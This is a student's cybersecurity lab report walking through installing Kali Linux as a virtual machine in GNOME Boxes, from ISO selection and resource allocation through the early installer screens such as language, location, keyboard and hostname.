

**AYUSH KUMAR GOUR CSE(IOTCS)**

**2463003**

**Semester - 3rd CYBERSECURITY LAB IOT2154**



**CYBERSECURITY LAB REPORT**

## Installing Kali Linux:

Kali Linux by Offensive Security is basically the hacker’s toolkit in OS form — it is a Debian-based Linux distribution made specifically for penetration testing, cybersecurity research, and digital forensics. The special feature that makes it special for cybersecurity and ethical hacking is that it comes preinstalled with all the tools that a person might need for cybersecurity, penetration testing, ethical hacking, etc.

I already have Arch Linux installed on my laptop. So I won't be going through the traditional route of using Virtual Box or VMWare to setup kali linux but rather I will be using GNOME boxes. GNOME Boxes is an open-source virtualization tool for Linux that lets us easily create and run virtual machines.



Boxes provides a very clean and minimalistic UI which is a characteristic of most GNOME applications. Here First we have install the Kali linux through the latest iso. So first we are creating a new virtual machine by clicking on the ‘+’ icon on the the top left side of the application. Then from the dropdown menu, we have the option of either downloading an OS from their own database using the Download OS button but unfortunately for us, they dont provide support kali linux iso out of the box. So we have to download it from the [kali.org](http://kali.org/) website.



The devs at Offensive Security provide majorly 4 updates of Kali in a year. So I have already downloaded the latest Kali Linux

Q4-2025 iso image. After clicking on install from file, i will select the iso from the file picker and then click on the open button.



After clicking on the open button as stated earlier, we can see this interface where we will be creating and allocating resources for our new virtual machine. Here we can give a name to the new virtual machine. Here i have just given it the name of “Kali 2025 Q4” so that i can understand that it was the 2025 Q4 version of Kali. Now its saying that operating system not found but its not a matter

of concern. As we are installing kali from an external file, boxes is just not being able to pick up the os naturally but its okay. Now for

the resources, I have selected 8GB ram and 30Gb of storage limit. You can set it as you like and as your system allows.

Now we can click on the newly created virtual machine and it will run.

This is the first bootup of the live iso image. Here I will be choosing graphical install. Now we have to do the installation step by step.



Here we have to select our preferred language. So i am choosing English and then clicking on continue.



Now after clicking on continue, we have to choose our location here. This is important as else the clock wont be set to our IST ie

GMT +5:30. After selecting India, press continue.

Here its asking us to choose our keyboard layout. In India most of the keyboard layout is in American English only. So I will be

choosing American English and then clicking on continue.



Now the installer is loading additional installation components from the ISO. This will take a couple of seconds.



Now it will configure the network. Here as we are using a virtual machine, so its directly taking internet access through the host computer. However if we were installing Kali on a PC/Laptop directly, we would now have to connect to the wifi. For ethernet it will also get internet access directly.



Now here we have to choose the name of the host. Here its defaulted to kali, so i will keep it that only. If you want you can name it

as you like. Now continuing,

Here its asking for a domain name, but we dont need to fill this at all. This is important for someone who would be setting up a home

network but not for us, so we will just be clicking on continue.

